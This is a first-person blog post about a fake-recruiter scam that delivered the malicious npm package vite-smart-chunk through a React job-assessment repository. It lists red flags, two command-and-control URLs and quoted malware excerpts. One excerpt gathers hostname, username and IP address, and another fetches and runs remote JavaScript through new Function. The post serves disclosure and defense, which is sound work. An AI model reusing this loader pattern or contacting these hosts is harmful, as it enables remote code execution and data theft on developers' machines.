LinkedIn Malicious NPM Package Malware
Two days ago I got a LinkedIn message from what looked like a legitimate recruiter. Yesterday I had the call with them. By the end of the day, I had uncovered a sophisticated malware campaign targeting developers with malicious npm packages. Here’s exactly what happened.
The LinkedIn Message

“Marielena Zerquera Mendoza” from Upland.me reached out about a React/blockchain developer position. The message was personalized, mentioned my specific skills, and looked completely legitimate. As someone who’s worked in cybersecurity for 10+ years, I should have been more suspicious, but honestly? It looked like every other recruiter message I get.
The Fake LinkedIn Profile

Profile: Marielena Zerquera Mendoza
Red flags in the profile:
- Profile photos that appear stock or AI-generated
- Generic endorsements and recommendations
- Recent profile creation date
- Network connections mostly from similar “recruiter” profiles
The red flags I missed:
- Overly eager timeline (“can we schedule for today?”)
- External calendar booking link instead of corporate email
- Generic technical requirements despite claiming to have “reviewed my profile”
The Calendly Meeting: “Can You Run This Project Locally?”
After the initial LinkedIn contact from “Marielena,” I was scheduled for a call with “Michael Drygola” who claimed to be the technical lead. He sent a technical assignment that looked legitimate - a React real estate application using modern tools.
Repository: https://github.com/Up-Pub/Demo-Real-Estate
The Suspicious Call
During the call with Michael Drygola michael@uplandme.net, several red flags emerged:
- No video - He claimed to be on his phone and couldn’t show video
- Inconsistent identity - Name sounded Russian but spoke with a Chinese accent
- All over the place - His story and background details kept shifting
- Wanted screen sharing - Asked if I could show him how I run projects from my local machine
- Pressure to execute - When I refused to run the code in front of him, he quickly pivoted
- Backup story ready - Said the “R&D lead will later talk to you and show you how it works”
My instinct kicked in. Something felt off about wanting to watch me execute code, especially when he couldn’t show his own video and his identity seemed completely fabricated. I started looking at the GitHub files instead of running anything locally.
Domain Analysis
When I looked closer at the follow-up email, I noticed something suspicious: the email came from michael@uplandme.net instead of the legitimate upland.me domain. This was typosquatting - using a domain that looks almost identical to fool victims.
Email Analysis:
- From: Michael Drygola michael@uplandme.net
- Real domain: upland.me
- Fake domain: uplandme.net (note the extra “me”)
- DMARC: FAIL (authentication failure)
- Method: Google Calendar/Calendly integration to appear legitimate
This is where my security background saved me. He just asked me to run npm install and then show him how I run projects locally. I never install packages without checking them first. Good thing too.
The project would automatically download the malicious package as part of its dependencies:

Live Package: https://www.npmjs.com/package/vite-smart-chunk?activeTab=readme
When I examined the project’s dependencies, I found the malicious package hidden among legitimate libraries:

Analyzing the Malicious Package
When I checked the vite-smart-chunk package on npm, the red flags were immediately obvious:

This is how the npm package looked before I reported it. By this time, 311 people had already been infected - showing how quickly malicious packages can spread through the npm ecosystem once they’re live.
The package details revealed everything I needed to know:
- Created: October 29, 2025 (just days before the “job offer”)
- Maintainer: Personal Gmail account (natinserjor@gmail.com)
- Downloads: Almost zero
- No repository URL: Major red flag for any legitimate build tool
- Description: Vague and generic
- Version: Only one version published, no development history
Looking at the code, it was a multi-stage attack:
- Innocent entry point - Looks like a logging utility
- Hidden trigger - Executes malicious code during instantiation
- Remote code execution - Downloads and executes arbitrary JavaScript from C&C servers
- Data exfiltration - Steals system info, usernames, IP addresses
The Command & Control Infrastructure
The malware contacted two servers:
https://www.js.onkeeper.com/b/D4WEHhttps://json-project-opal.vercel.app/apikey/ZIOBBPJ577T22HML
Smart design - using legitimate cloud platforms (Vercel) makes it harder to block. The subdomain js.onkeeper.com is designed to look developer-friendly.
What the Malware Does
The malware gathers extensive system intelligence:
// Stolen from the actual malware
async function getSystemInfo() {
const hostname = os.hostname();
const username = os.userInfo().username;
const ip = await publicIp.v4();
const location = await getCountryFromIP(ip);
const systemtype = os.type();
return { hostname, ip, location, username, systemtype };
}
It also executes arbitrary remote code:
// The actual RCE mechanism
const response = await axios.get(url);
if(response.data.model){
// EXECUTES WHATEVER THE ATTACKERS SEND
new Function("require", response.data.model)(require);
}
Attack Attribution
This attack shows sophisticated coordination:
- Fake LinkedIn recruiters targeting blockchain/crypto developers
- Company impersonation using legitimate business names
- Technical assignments with embedded malware
- Social pressure to execute code outside safe environments
This appears to be part of a larger campaign that has been running for at least a month. Evidence shows similar package names and C&C servers being used in previous attacks:

Tweet Source: https://json-project-opal.vercel.app/apikey/ZIOBBPJ577T22HML
Based on this evidence, the campaign characteristics include:
- Multiple npm packages with similar patterns
- Coordinated social engineering approach
- Professional-level infrastructure setup
- Consistent C&C server infrastructure across different attacks
My Analysis Process
I did static analysis of the malware:
- Package metadata review - Checked creation date, maintainer, downloads
- Code analysis - Traced execution flow through all modules
- Network analysis - Identified C&C infrastructure
- Attribution research - Matched against known APT patterns
The malware was sophisticated but followed predictable patterns. The prepare-chunk.js file contained the main payload delivery mechanism.
What Makes This Attack Sophisticated
Upland.me’s company profile - This shows that Upland appears to be a very large, legitimate company with significant funding and presence. The attackers chose to impersonate a well-established company to add credibility to their social engineering campaign.

- Multi-layer social engineering - LinkedIn profile, company research, personalized messaging
- Legitimate company impersonation - Used real company (Upland.me) with convincing backstory
- Technical sophistication - Multi-stage payload, environment detection, failover C&C
- Supply chain targeting - Knew developers would install dependencies without thinking
The Technical Exercise Repository

This shows the GitHub repository they sent me as part of the “technical assessment” - a seemingly legitimate React real estate application. The repository looked professional with:
- Clean README with proper setup instructions
- Modern tech stack (React, TypeScript, Tailwind CSS)
- Realistic project structure that matches what you’d expect for a real estate app
- Professional commit history to make it appear genuine
Screenshot of the README of the exercise repo - Nothing fancy, but this is exactly why you should never download things you don’t trust. Even the most innocent-looking project can contain malicious dependencies that execute automatically during installation.
However, hidden in the dependencies was the malicious vite-smart-chunk@2.0.8 package. This demonstrates how attackers are now creating entire fake projects to deliver their payload, making the social engineering much more convincing than simple phishing emails.
How I Could Have Been Fooled
Honestly? If I hadn’t checked the package first, I probably would have fallen for it. The social engineering was solid:
- Legitimate company: Upland.me is a real gaming company
- Convincing recruiter: Profile looked real, knew industry terminology
- Technical challenge: Actually looked like a reasonable coding assessment
- Time pressure: “Can we schedule today?” creates urgency
The only thing that saved me was my habit of auditing dependencies before installation.
Why Standard Tools Aren’t Enough
The scary part? Standard npm security checks wouldn’t have caught this:
# These commands would NOT have helped:
npm view vite-smart-chunk # Shows basic info, nothing obviously suspicious
npm audit vite-smart-chunk # No known vulnerabilities in npm's database
npm view vite-smart-chunk time # Recent creation date, but many packages are new
npm view vite-smart-chunk maintainers # Personal email, but common for indie developers
What I actually did to detect it:
- Manual inspection: Opened the package in a sandbox environment
- Code review: Read through the actual JavaScript files
- Network monitoring: Checked for suspicious outbound connections
- Behavioral analysis: Looked for code execution patterns that didn’t match the stated purpose
The real red flags were:
- Code that executed immediately on import (not typical for build tools)
- Hidden network requests to unfamiliar domains
- Obfuscated JavaScript that tried to hide its true purpose
- Functionality completely unrelated to the package description
What Happened Next
I immediately reported this to:
- npm security team - Package was removed within hours
The response was quick and professional. Here’s how npm handled it:

By November 6th, the malicious package was completely removed from npm’s registry within hours of my report. This is why threat intelligence sharing matters.
Reporting the Threat
